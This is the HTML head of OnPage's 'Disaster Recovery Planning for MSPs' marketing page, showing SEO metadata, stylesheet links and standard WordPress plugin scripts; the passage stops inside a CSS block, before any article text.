

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/disaster-recovery-planning-for-msps/
body_size: 44054
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Disaster Recovery Planning for MSPs | OnPage</title>
	<meta name="description" content="By leveraging OnPage, MSPs can offer their clients disaster recovery planning solutions built on the OnPage system. Read on." />
	<link rel="canonical" href="https://www.onpage.com/disaster-recovery-planning-for-msps/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Disaster Recovery Planning for MSPs | OnPage" />
	<meta property="og:description" content="By leveraging OnPage, MSPs can offer their clients disaster recovery planning solutions built on the OnPage system. Read on." />
	<meta property="og:url" content="https://www.onpage.com/disaster-recovery-planning-for-msps/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:published_time" content="2020-10-26T19:14:06+00:00" />
	<meta property="article:modified_time" content="2023-08-24T15:48:23+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/SKINNY-HERO-TEMPLATE-2-disaster-planning.png" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="222" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Shawn Lazarus" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@On_Page" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.onpage.com/disaster-recovery-planning-for-msps/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"4d639abd4d","preview":false,"postId":34182,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/posts/34182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=34182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fdisaster-recovery-planning-for-msps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fdisaster-recovery-planning-for-msps%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
